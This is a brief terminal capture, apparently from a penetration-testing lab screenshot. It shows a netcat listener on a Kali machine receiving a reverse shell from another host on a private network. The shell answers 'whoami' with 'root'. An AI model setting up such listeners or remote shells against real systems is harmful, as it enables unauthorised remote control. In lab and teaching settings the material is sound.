 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [172.16.165.128] from (UNKNOWN) [172.16.165.129] 41558
whoami
root